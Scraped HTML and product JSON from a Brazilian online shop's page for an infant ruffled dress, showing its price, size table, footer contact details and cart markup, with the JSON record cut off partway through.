.nt_se_shipping_rawart .icon {color:#bfbfbf }.nt_se_shipping_rawart .content {color:#bfbfbf }.nt_se_shipping_rawart .content h3 {color:#bfbfbf }</style>
</div></div>
<script type="application/ld+json">{
  "@context": "http://schema.org/",
  "@type": "Product",
  "name": "Vestido Infantil Babadinho",
  "url": "https://lojaclickcerto.com/products/vestido-infantil-babadinho-1","image": [
      "https://lojaclickcerto.com/cdn/shop/products/vestido-infantil-babadinho-vestido-loja-click-certo-2-3-anos-71cm-368223_1600x.jpg?v=1663631526"
    ],"description": "Descrição do Produto✅Modelo:  Vestido Infantil Babadinho✅Tecido:  Algodão\/Poliéster✅Sugestão: Meninas \/ qualquer ocasião✅Idade: 6 meses-3 anos✅ Tamanho: Tabela Abaixo Indica o Comprimento da Peça X Idade e Altura Recomendada da Criança:TamanhoIdade RecomendadaComprimento 806-12 meses50cm9012-18 meses53cm10018-24 meses56cm1202-3anos59cm✔ Enviamos para todo Brasil com seguro e código de rastreamento online.✔ Produto com garantia.✔ Processo de pagamento totalmente seguro, por boleto bancário ou cartão de crédito, através do Mercado Pago.✔ Suporte ao cliente antes e após a compra.✔ Site protegido com os melhores certificados de segurança. ✔ Frete Grátis para todo Brasil.  ",
  "sku": "200000463:200661896",
  "mpn": "",
  "productID": "7533615710423",
  "brand": {
    "@type": "Thing",
    "name": "Loja Click Certo"
  },"offers": {
        "@type" : "Offer",
        "sku": "200000463:200661896",
        "availability" : "http://schema.org/OutOfStock",
        "price" : "94.99",
        "priceCurrency" : "BRL",
        "itemCondition": "https://schema.org/NewCondition",
        "url" : "https://lojaclickcerto.com/products/vestido-infantil-babadinho-1",
        "mpn": "","priceValidUntil": "2027-01-22"
  }}
</script></div>
   
  
<footer id="nt_footer" class="bgbl footer-1"><div id="shopify-section-footer_top" class="shopify-section footer__top type_instagram">

<style>
  
/* Footer */    
  
  .order-lg-1, .order-lg-2, .order-lg-3 {
    
    
    padding: 0 21px 0 21px;
    
}  
.order-lg-4 {padding: 0 21px 0 21px;}
  
@media (max-width: 768px) {
    
#shopify-section-footer_top {     
    padding: 0;
    background: #aae2d1;
    border-top: 0px solid #efefef; 
    margin: -10px 0 0 0;
      
}
.footer__top_wrap {    
    padding: 30px 20px;
    border-radius: 0px;   
}  
.order-lg-1, .order-lg-2, .order-lg-3 {    
    border-right: 0px solid #ededed;
    padding: 0 0 0 0px;    
}

.order-lg-4 {padding: 0px;}
  
}
   
</style><div class="footer__top_wrap footer_sticky_false footer_collapse_true nt_bg_overlay pr oh pb__30 pt__80 lazyload"  data-bgset="//lojaclickcerto.com/cdn/shop/files/Banner_Doce_6_x_3_cm_Post_para_Instagram_quadrado_9_11018aa7-a931-47d3-b8d1-e53b9fea2a0a_1x1.jpg?v=1661755246" data-ratio="1.0" data-sizes="auto">
   <div class="container pr z_100">
      <div class="row"><div class="col-lg-3 col-md-6 col-12 mb__50 order-lg-1 order-1" ><aside id="block_1581507819652" class="widget widget_text widget_logo"><h3 class="widget-title fwsb flex al_center fl_between fs__16 mg__0 mb__30"><span class="txt_title">CONTATO</span><span class="nav_link_icon ml__5"></span></h3><div class="textwidget widget_footer">
		                  <div class="footer-contact"><style>
                              
                              #contatos_info li {
                              
                              margin: 10px 0;
                              
                              }
                              
                            </style>
                            
                            <ul id="contatos_info">
                            <li><i class="pegk pe-7s-call"></i>

(43) 9 9864-2250</li>
                            <li><i class="pegk pe-7s-mail"></i>

lojaclickcerto.com@lojaclickcerto.com</li>
                            <li></li>
                            <li><i class="pegk pe-7s-note2" style="padding: 0 2px 0 3px;"></i> 

CNPJ: 38.176.032/0001-15</li>
                            </ul><div class="nt-social border_ black_"><a data-no-instant rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://lojaclickcerto.com" target="_blank" class="facebook cb ttip_nt tooltip_top">
        <span class="tt_txt">Compartilhar no Facebook</span>
        <i class="facl facl-facebook"></i>
     </a><a data-no-instant rel="nofollow" target="_blank" class="telegram cb ttip_nt tooltip_top" href="https://telegram.me/share/url?url=https://lojaclickcerto.com"> 
         <span class="tt_txt">Compartilhar no telegrama</span>
         <i class="facl facl-telegram"></i>
      </a><a data-no-instant rel="nofollow" target="_blank" class="whatsapp cb ttip_nt tooltip_top" href="https://wa.me/?text=Loja%20Click%20Certo&#x20;https://lojaclickcerto.com"> 
         <span class="tt_txt">Compartilhe no WhatsApp</span>
         <i class="facl facl-whatsapp"></i>
      </a></div>

</div>
		               </div>
		            </aside></div><div class="col-lg-3 col-md-6 col-12 mb__50 order-lg-2 order-1" ><aside id="block_1581507828337" class="widget widget_nav_menu"><h3 class="widget-title fwsb flex al_center fl_between fs__16 mg__0 mb__30"><span class="txt_title">INFORMAÇÕES</span><span class="nav_link_icon ml__5"></span></h3><div class="menu_footer widget_footer"><ul class="menu"><li class="menu-item"><a href="/search">Pesquisa</a></li><li class="menu-item"><a href="/pages/perguntas-frequentes">Perguntas Frequentes</a></li><li class="menu-item"><a href="/pages/frete">Frete</a></li><li class="menu-item"><a href="/pages/acompanhe-seu-pedido">Rastreie seu Pedido</a></li></ul></div>
		            </aside></div><div class="col-lg-3 col-md-6 col-12 mb__50 order-lg-3 order-1" ><aside id="block_1581507840818" class="widget widget_nav_menu"><h3 class="widget-title fwsb flex al_center fl_between fs__16 mg__0 mb__30"><span class="txt_title">POLÍTICAS</span><span class="nav_link_icon ml__5"></span></h3><div class="menu_footer widget_footer"><ul class="menu"><li class="menu-item"><a href="/pages/como-funciona-a-entrega">- Políticas de Envio</a></li><li class="menu-item"><a href="/pages/trocas-e-devolucoes">- Trocas, Devoluções, Reembolsos e Cancelamentos</a></li><li class="menu-item"><a href="/pages/contato">- Contato</a></li><li class="menu-item"><a href="/pages/sobre-nos">- Sobre Nós</a></li><li class="menu-item"><a href="/policies/terms-of-service">-Termos de serviço</a></li><li class="menu-item"><a href="/policies/refund-policy">-Política de reembolso</a></li></ul></div>
		            </aside></div></div>
   </div>
</div><style data-shopify>.footer__top a:hover{color: #ffffff}.footer__top .signup-newsletter-form,.footer__top .signup-newsletter-form input.input-text {background-color: transparent;}.footer__top .signup-newsletter-form input.input-text {color: #000000 }.footer__top .signup-newsletter-form .submit-btn {background-color: #000000 }.footer__top .widget-title { color: #222222 }.footer__top a:not(:hover) { color: #222222 }.footer__top .signup-newsletter-form{ border-color: #5bcdaa }.footer__top .nt_bg_overlay:after{ background-color: #5bcdaa;opacity: 0.31 }.footer__top_wrap {background-color: #aae2d1;background-repeat: no-repeat;background-size: cover;background-attachment: scroll;background-position: left top;color:#222222 }</style></div><div id="shopify-section-footer_bot" class="shopify-section footer__bot"> <style>
   
   .col-lg-6.col-md-12.col-12.col_3 {
     
    position: relative;
    width: 100%;
    display: block;
    margin: 10px 0 0 0;
    text-align: left;
     
}
   
   @media (max-width: 768px) {
   
    .col-lg-6.col-md-12.col-12.col_3 {
     
    margin: 10px 0 0 0;
    text-align: center;
     
     }   
   
   }
   
</style>

<div class="footer__bot_wrap pt__20 pb__20">
   <div class="container pr tc">
      <div class="row"><div class="col-lg-6 col-md-12 col-12 col_1"><div class="dib">
                      
<a href="/"> 
<img style="width:100%;height:100%;" id="img1" class="lazyload" src="[data-uri]" data-src="//lojaclickcerto.com/cdn/shop/files/Arte_selos_seguranca2.webp?v=1661518140" alt="">
</a> 
                   
</div></div><div class="col-lg-6 col-md-12 col-12 col_2"><style>.bot_footer_svg img {padding: 2.5px;height: 57px;}</style>
                    
           <div class="dib bot_footer_svg"><img style="width:50px;height:100%;" class="lazyload" src="https://cdn.shopify.com/s/assets/payment_icons/generic-dfdcaf09b6731ca14dd7441354c0ad8bc934184eb15ae1fda6a6b9e307675485.svg" data-src="//lojaclickcerto.com/cdn/shopifycloud/storefront/assets/payment_icons/master-54b5a7ce.svg" alt="master" /><img style="width:50px;height:100%;" class="lazyload" src="https://cdn.shopify.com/s/assets/payment_icons/generic-dfdcaf09b6731ca14dd7441354c0ad8bc934184eb15ae1fda6a6b9e307675485.svg" data-src="//lojaclickcerto.com/cdn/shopifycloud/storefront/assets/payment_icons/visa-65d650f7.svg" alt="visa" /><img style="width:50px;height:100%;" class="lazyload" src="https://cdn.shopify.com/s/assets/payment_icons/generic-dfdcaf09b6731ca14dd7441354c0ad8bc934184eb15ae1fda6a6b9e307675485.svg" data-src="//lojaclickcerto.com/cdn/shopifycloud/storefront/assets/payment_icons/boleto-3c5e5e0e.svg" alt="boleto" /><img style="width:50px;height:100%;" class="lazyload" src="https://cdn.shopify.com/s/assets/payment_icons/generic-dfdcaf09b6731ca14dd7441354c0ad8bc934184eb15ae1fda6a6b9e307675485.svg" data-src="//lojaclickcerto.com/cdn/shopifycloud/storefront/assets/payment_icons/pix-5fc83fbe.svg" alt="pix" /><img style="width:50px;height:100%;" class="lazyload" src="https://cdn.shopify.com/s/assets/payment_icons/generic-dfdcaf09b6731ca14dd7441354c0ad8bc934184eb15ae1fda6a6b9e307675485.svg" data-src="//lojaclickcerto.com/cdn/shopifycloud/storefront/assets/payment_icons/elo-2d6b82b5.svg" alt="elo" /><style>
                         .dib.bot_footer_svg [alt="pix"]{display:none} 
                         .dib.bot_footer_svg [alt="boleto"], .dib.bot_footer_svg [alt="pix"]{float: right;}
                       </style>
                       <img class="lazyload" style="width:50px;height:100%;" src="//lojaclickcerto.com/cdn/shop/t/14/assets/pixrodape.svg?v=16211414789327646621660070538" alt=""></div></div><div class="col-lg-6 col-md-12 col-12 col_3">© 2026 <span class="cp">Loja Click Certo</span> - todos os direitos reservados. Distribuído por <a href="https://lojaclickcerto.com.br">Loja Click Certo</a></div></div>
   </div>
</div><style data-shopify>.footer__bot_wrap a:hover{color: #4878c7}.footer__bot_wrap {background-color: #ffffff;color:#37475a}.footer__bot a:not(:hover) { color: #37475a }</style></div></footer>
</div><script type="application/ld+json">{"@context": "http://schema.org","@type": "Organization","name": "Loja Click Certo","logo": "https:\/\/lojaclickcerto.com\/cdn\/shop\/files\/LOGO-LOJA-CLICK-CERTO-TRANSPARENTE_e6ee6ec9-2072-4471-82a4-da75f803584b_1500x.png?v=1660858903","sameAs": ["","https:\/\/www.facebook.com\/rawartservicos","","","https:\/\/www.instagram.com\/rawart_shopify\/","","","","",""],"url": "https:\/\/lojaclickcerto.com","address": {"@type": "PostalAddress","streetAddress": "Avenida Maranhão, 1300, Casa ","addressLocality": "Ivaiporã","addressRegion": "Paraná","postalCode": "86870-000","addressCountry": "Brasil"},"contactPoint": [{ "@type": "ContactPoint","telephone": "+55 43 9 9864-2250","contactType": "customer service"}] }</script><a id="nt_backtop" class="pf br__50 z__100 des_bt1" href="/"><span class="tc br__50 db cw"><i class="pr pegk pe-7s-angle-up"></i></span></a>
<div id="order_day" class="dn">Domingo,Segunda,Terça,Quarta,Quinta,Sexta,Sabado</div><div id="order_mth" class="dn">Janeiro,Fevereiro,Março,Abril,Maio,Junho,Julho,Agosto,Setembro,Outubro,Novembro,Dezembro</div><div id="js_we_stcl" class="dn">Não temos itens suficientes disponível. Apenas [max] no estoque.</div><div class="pswp pswp_t4_js dn pswp_tp_light" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"> <div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"> <div class="pswp__top-bar"> <div class="pswp__counter"></div><button class="pswp__button pswp__button--close" title="Close (Esc)"></button> <button class="pswp__button pswp__button--share" title="Share"></button> <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button> <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button> <div class="pswp__preloader"> <div class="pswp__preloader__icn"> <div class="pswp__preloader__cut"> <div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"> <div class="pswp__share-tooltip"></div></div><button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"> </button> <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"> </button> <div class="pswp__caption"> <div class="pswp__caption__center"></div></div></div></div><div class="pswp__thumbnails"></div></div>
<div class="mask-overlay ntpf t__0 r__0 l__0 b__0 op__0 pe_none"></div><div id="shopify-section-cart_widget" class="shopify-section"><div id="nt_cart_canvas" class="nt_fk_canvas dn">
   <form action="/cart" method="post" novalidate class="nt_mini_cart nt_js_cart flex column h__100 btns_cart_1">
      <input type="hidden" data-cart-attr-rm name="attributes[cat_mb_items_per_row]" value=""><input type="hidden" data-cart-attr-rm name="attributes[cat_tb_items_per_row]" value=""><input type="hidden" data-cart-attr-rm name="attributes[cat_dk_items_per_row]" value="">
      <input type="hidden" data-cart-attr-rm name="attributes[auto_hide_ofsock]" value=""><input type="hidden" data-cart-attr-rm name="attributes[paginate_ntt4]" value=""><input type="hidden" data-cart-attr-rm name="attributes[limit_ntt4]" value=""><input type="hidden" data-cart-attr-rm name="attributes[use_bar_lmntt4]" value="">
      <div class="mini_cart_header flex fl_between al_center"><div class="h3 widget-title tu fs__16 mg__0">Carrinho</div><i class="close_pp pegk pe-7s-close ts__03 cd"></i></div><div class="mini_cart_wrap">
         <div class="mini_cart_content fixcl-scroll">
            <div class="fixcl-scroll-content">
               <div class="empty tc mt__40"><i class="las la-shopping-bag pr mb__10"></i><p>Vazio</p></div>
               <div class="cookie-message dn">Permita cookies para usar o carrinho</div><div class="mini_cart_items js_cat_items" data-include="/cart/?view=viewjs"><div class="lds_bginfinity pr mt__10 mb__20"></div></div><div class="mini_cart_tool js_cart_tool tc  dn"></div></div>
         </div>
         <div class="mini_cart_footer js_cart_footer dn">
            <div class="js_cat_dics"></div><div class="total row fl_between al_center">
                        <div class="col-auto"><strong>Subtotal</strong></div>
                        <div class="col-auto tr js_cat_ttprice"><div class="cart_tot_price">R$ 0,00</div>
                        </div>
                     </div><style type="text/css"> 
  
:root {

--rawart4-color                         : #a6a6a6;
--rawart5-color                         : #00d6a2;
--parcela-display                       : ;
--parcela_size_home_pc-font             : 13px;        
--parcela_size_home_mobile-font         : 13px;    
--parcela_size_produto_pc-font          : 15px;      
--parcela_size_produto_mobile-font      : 15px;  
          
} 
        
#shopify-section-cart_widget .parcela, #shopify-section-cart-template .parcela {    
  color: var(--rawart4-color);
  font-size: 13px;      
}
  
#shopify-section-cart_widget .parcela2, #shopify-section-cart-template .parcela2 {
    color: var(--rawart5-color);
    font-weight: 600;
}    
#shopify-section-cart_widget .parcelageral {           
    font-size: var(--parcela_size_home_pc-font);
    display: flex;          
}        
#shopify-section-cart_widget span.parcela_semjuros.parcela {  
    display: block;
    font-size: 10px;
    margin: 4px 0 0 5px;
    text-transform: lowercase;
    float: right;  
}  
        
/* Página de carrinho */        
    
#shopify-section-cart-template .parcela {color: var(--rawart4-color);}
  
#shopify-section-cart-template .parcela2 {
    color: var(--rawart5-color);
    font-weight: 600;
}         
#shopify-section-cart-template span.parcela_semjuros.parcela {  
    display: block;
    font-size: 12px;
    margin: 0 5px;
    text-transform: lowercase;
    float: right; 
}    

@media (max-width:768px) {
  
#shopify-section-cart-template .parcela_semjuros.parcela {  
    width: auto;
    border: 0;
    top: 0;
} 
  
}    
          
#shopify-section-cart-template .parcelageral {font-size: var(--parcela_size_produto_pc-font) !important;} 
        
/* Fim Página de carrinho */         
  
.frm_cart_page .mini_cart_actions .quantity {  
    border: 1px solid #ddd !important;
    border-radius: 5px !important;  
}    
.frm_cart_ajax_true .btn_checkout {  
    height: 56px;
    border-radius: 5px;
    display: inline;
    margin: 37px 0 0 0;  
}  
           
@media (max-width: 768px) {
  
#shopify-section-cart_widget .parcelageral, #shopify-section-cart-template .parcelageral {font-size: var(--parcela_size_home_mobile-font) !important;}   
  
.frm_cart_ajax_true .btn_btn2t4 {
    border-radius: 5px;
    display: block;
    border: 0;
    padding: 14px;
    margin: 0;  
  }           

}
  
.mini_cart_footer .variant-content:nth-child(odd) {
    display: block !important;
  }
          
</style>

<a href="/cart" class="button btn-cart tc mt__10 mb__10 js_add_ld"><span class="truncate">Ver carrinho</span></a></div>
      </div></form>
</div></div><div id="nt_menu_canvas" class="nt_fk_canvas nt_sleft dn lazyload" data-include="/search/?view=mn"></div>
<i class="close_pp pegk pe-7s-close ts__03 cw close_mn_t4 ntpf op__0 pe_none"></i><div id="sp_notices_wrapper"></div><div id="nt_login_canvas" class="nt_fk_canvas dn lazyload" data-include="/cart/?view=login"><div class="lds_bginfinity pr"></div></div><div id="nt_search_canvas" class="nt_fk_canvas dn" data-include="/search?q=&view=pp"></div><div id="shopify-section-toolbar_mobile" class="shopify-section"><style>
  
.gecko_toolbar {background: #000000 !important;}  
  
.gecko_toolbar a {   
    color: #ffffff !important;
    fill: #ffffff !important;    
}
    
</style>
  
<div class="gecko_toolbar gecko_toolbar_label_true ntpf r__0 l__0 b__0 flex fl_between al_center"><div class="type_toolbar_link type_toolbar_63aae5d1-6665-421f-8e08-d29d5c910488 gecko_toolbar_item">
        
        <a href="https://api.whatsapp.com/send?phone=5543998642250">
          
        <img class="lazyload lz_op_ef" src="[data-uri]" data-src="//lojaclickcerto.com/cdn/shop/files/virus-se-espalha-no-whatsapp-0_x40.png?v=1661539603" alt=""></i>
        
        <span class="gecko_toolbar_label">WhatsApp</span></a>
  
      </div><div class="type_toolbar_link type_toolbar_5c2c9011-d420-4602-a678-f0ccf6b74aff gecko_toolbar_item">
        
        <a href="/pages/acompanhe-seu-pedido">
          
        <img class="lazyload lz_op_ef" src="[data-uri]" data-src="//lojaclickcerto.com/cdn/shop/files/correios-logo_x40.jpg?v=1684046902" alt=""></i>
        
        <span class="gecko_toolbar_label">Rastreio</span></a>
  
      </div><div class="type_toolbar_cart gecko_toolbar_item">
        <a href="/cart" class="push_side" data-id="#nt_cart_canvas">
          <span class="toolbar_icon"><span class="jsccount toolbar_count">0</span></span><span class="gecko_toolbar_label">Carrinho</span></a>
      </div><div class="type_toolbar_link type_toolbar_743bddfe-f212-491a-9759-9e168207a59f gecko_toolbar_item">
        
        <a href="https://www.instagram.com/lojaclickcerto/">
          
        <img class="lazyload lz_op_ef" src="[data-uri]" data-src="//lojaclickcerto.com/cdn/shop/files/06163545272266_x40.webp?v=1661539440" alt=""></i>
        
        <span class="gecko_toolbar_label">Instagram</span></a>
  
      </div></div></div><div id="snow_ef_t4" class="dn"></div><div id="gliconsymbols" class="hide dn"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><symbol id="scl_remove"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round"> <polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line> </svg> </symbol> <symbol id="scl_edit"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round"> <path d="M11 4H4a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2v-7"></path><path d="M18.5 2.5a2.121 2.121 0 0 1 3 3L12 15l-4 1 1-4 9.5-9.5z"></path> </svg> </symbol> <symbol id="scl_selected"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9 20l-7-7 3-3 4 4L19 4l3 3z"/></svg></symbol></svg></div>
  
  
  
  
  
  
 
  
   
  
 
  


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lojaclickcerto.com/products/vestido-infantil-babadinho-1/?view=js_ppr
body_size: 1940
content:
<script type="application/json" id="ProductJson-template_ppr">{"id":7533615710423,"title":"Vestido Infantil Babadinho","handle":"vestido-infantil-babadinho-1","description":"\u003cdiv align=\"center\" style=\"text-align: -webkit-center;\"\u003e\n\u003cdiv align=\"center\"\u003e\n\u003ch1 data-mce-fragment=\"1\"\u003e\n\u003cimg style=\"float: left;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0256\/4541\/6500\/files\/gtyj_480x480.png?v=1620828348\" alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0256\/4541\/6500\/files\/gtyj_480x480.png?v=1620828348\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/h1\u003e\n\u003ch1 style=\"text-align: left;\" data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0256\/4541\/6500\/files\/fgttth_480x480.png?v=1620828377\" alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0256\/4541\/6500\/files\/fgttth_480x480.png?v=1620828377\"\u003e\u003c\/h1\u003e\n\u003cp style=\"text-align: left;\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cu data-mce-fragment=\"1\"\u003eDescrição do Produto\u003c\/u\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: left;\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e✅\u003c\/span\u003eModelo:\u003c\/strong\u003e  Vestido Infantil Babadinho\u003c\/p\u003e\n\u003cp style=\"text-align: left;\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e✅\u003c\/span\u003eTecido:\u003c\/strong\u003e  \u003cspan data-mce-fragment=\"1\"\u003eAlgodão\/Poliéster\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: left;\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e✅\u003c\/span\u003eSugestão:\u003c\/strong\u003e Meninas \/ qualquer ocasião\u003c\/p\u003e\n\u003cp style=\"text-align: left;\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e✅\u003c\/span\u003eIdade:\u003c\/strong\u003e 6 meses-3 anos\u003c\/p\u003e\n\u003cp style=\"text-align: left;\" data-mce-fragment=\"1\"\u003e✅ \u003cstrong\u003eTamanho\u003c\/strong\u003e: Tabela Abaixo Indica o Comprimento da Peça X Idade e Altura Recomendada da Criança:\u003c\/p\u003e\n\u003ctable style=\"width: 541px;\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"text-align: center; width: 171px;\"\u003e\u003cstrong\u003eTamanho\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 186.726px;\"\u003e\u003cstrong\u003eIdade Recomendada\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 163.274px;\"\u003e\u003cstrong\u003eComprimento \u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"text-align: center; width: 171px;\"\u003e80\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 186.726px;\"\u003e6-12 meses\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 163.274px;\"\u003e50cm\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"text-align: center; width: 171px;\"\u003e90\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 186.726px;\"\u003e12-18 meses\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 163.274px;\"\u003e53cm\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"text-align: center; width: 171px;\"\u003e100\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 186.726px;\"\u003e18-24 meses\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 163.274px;\"\u003e56cm\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"text-align: center; width: 171px;\"\u003e120\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 186.726px;\"\u003e2-3anos\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 163.274px;\"\u003e59cm\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp style=\"text-align: left;\" data-mce-fragment=\"1\"\u003e✔ Enviamos para todo Brasil com seguro e código de rastreamento online.\u003c\/p\u003e\n\u003cp style=\"text-align: left;\" data-mce-fragment=\"1\"\u003e✔ Produto com garantia.\u003c\/p\u003e\n\u003cp style=\"text-align: left;\" data-mce-fragment=\"1\"\u003e✔ Processo de pagamento totalmente seguro, por boleto bancário ou cartão de crédito, através do Mercado Pago.\u003c\/p\u003e\n\u003cp style=\"text-align: left;\" data-mce-fragment=\"1\"\u003e✔ Suporte ao cliente antes e após a compra.\u003c\/p\u003e\n\u003cp style=\"text-align: left;\" data-mce-fragment=\"1\"\u003e✔ Site protegido com os melhores certificados de segurança. \u003c\/p\u003e\n\u003cp style=\"text-align: left;\" data-mce-fragment=\"1\"\u003e✔ Frete Grátis para todo Brasil.\u003c\/p\u003e\n\u003cp style=\"text-align: left;\" data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cbr\u003e\n\u003c\/div\u003e\n\u003cp align=\"center\" style=\"font-size: 14px;\"\u003e\u003cspan style=\"font-weight: 700 !important;\"\u003e\u003cspan style=\"line-height: 21.4667px; font-size: 14pt;\"\u003e\u003cspan style=\"font-size: large;\"\u003e\u003cimg height=\"1000\" width=\"1000\" alt=\"vestido infantil festa  vestido infantil branco  vestido de festa promoção  Vestido de Festa  vestido infantil menina  vestido infantil simples e bonito  vestido infantil simples  Vestido de Festa Infantil  vestido infantil verão  vestido infantil promoção  vestido infantil\" title=\"https:\/\/ae03.alicdn.com\/kf\/H2f47ac8593ed4fcb84fe8bcb92ed3921L.jpg?smt_ispass_45201549\" src=\"https:\/\/ae03.alicdn.com\/kf\/H2f47ac8593ed4fcb84fe8bcb92ed3921L.jpg?smt_ispass_45201549\" style=\"float: none;\"\u003e\u003cbr\u003e \u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp align=\"center\" style=\"font-size: 14px;\"\u003e\u003cspan style=\"font-weight: 700 !important;\"\u003e\u003cspan style=\"line-height: 21.4667px; font-size: 14pt;\"\u003e\u003cspan style=\"font-size: large;\"\u003e\u003cimg height=\"1000\" width=\"1000\" alt=\"https:\/\/ae03.alicdn.com\/kf\/Sc97b153a7df840a198b30fb3cba3c2b8K.jpg?smt_ispass_45201549\" title=\"https:\/\/ae03.alicdn.com\/kf\/Sc97b153a7df840a198b30fb3cba3c2b8K.jpg?smt_ispass_45201549\" src=\"https:\/\/ae03.alicdn.com\/kf\/Sc97b153a7df840a198b30fb3cba3c2b8K.jpg?smt_ispass_45201549\"\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cbr\u003e","published_at":"2022-02-02T14:35:03-03:00","created_at":"2022-02-02T14:28:07-03:00","vendor":"Loja Click Certo","type":"vestido","tags":["Vestido de Festa","Vestido de Festa Infantil","vestido de festa promoção","vestido infantil","vestido infantil branco","vestido infantil festa","vestido infantil menina","vestido infantil promoção","vestido infantil simples","vestido infantil simples e bonito","vestido infantil verão"],"price":9499,"price_min":9499,"price_max":9499,"available":false,"price_varies":false,"compare_at_price":13999,"compare_at_price_min":13999,"compare_at_price_max":13999,"compare_at_price_varies":false,"variants":[{"id":42365054943447,"title":"6-12 meses 62cm","option1":"6-12 meses 62cm","option2":null,"option3":null,"sku":"200000463:200661896","requires_shipping":true,"taxable":false,"featured_image":{"id":37984472203479,"product_id":7533615710423,"position":1,"created_at":"2022-09-19T20:52:06-03:00","updated_at":"2022-09-19T20:52:06-03:00","alt":"Vestido Infantil Babadinho vestido Loja Click Certo 2-3 anos 71cm ","width":1600,"height":1600,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/products\/vestido-infantil-babadinho-vestido-loja-click-certo-2-3-anos-71cm-368223.jpg?v=1663631526","variant_ids":[42365054910679,42365054943447,42365054976215,42365055008983]},"available":false,"name":"Vestido Infantil Babadinho - 6-12 meses 62cm","public_title":"6-12 meses 62cm","options":["6-12 meses 62cm"],"price":9499,"weight":0,"compare_at_price":13999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Vestido Infantil Babadinho vestido Loja Click Certo 2-3 anos 71cm ","id":30565294604503,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/products\/vestido-infantil-babadinho-vestido-loja-click-certo-2-3-anos-71cm-368223.jpg?v=1663631526"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42365054976215,"title":"12-18 meses 65cm","option1":"12-18 meses 65cm","option2":null,"option3":null,"sku":"200000463:200661897","requires_shipping":true,"taxable":false,"featured_image":{"id":37984472203479,"product_id":7533615710423,"position":1,"created_at":"2022-09-19T20:52:06-03:00","updated_at":"2022-09-19T20:52:06-03:00","alt":"Vestido Infantil Babadinho vestido Loja Click Certo 2-3 anos 71cm ","width":1600,"height":1600,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/products\/vestido-infantil-babadinho-vestido-loja-click-certo-2-3-anos-71cm-368223.jpg?v=1663631526","variant_ids":[42365054910679,42365054943447,42365054976215,42365055008983]},"available":false,"name":"Vestido Infantil Babadinho - 12-18 meses 65cm","public_title":"12-18 meses 